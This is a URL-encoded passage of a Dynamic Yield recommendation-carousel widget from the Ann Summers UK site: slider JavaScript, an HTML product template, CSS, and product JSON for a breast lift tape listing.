:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%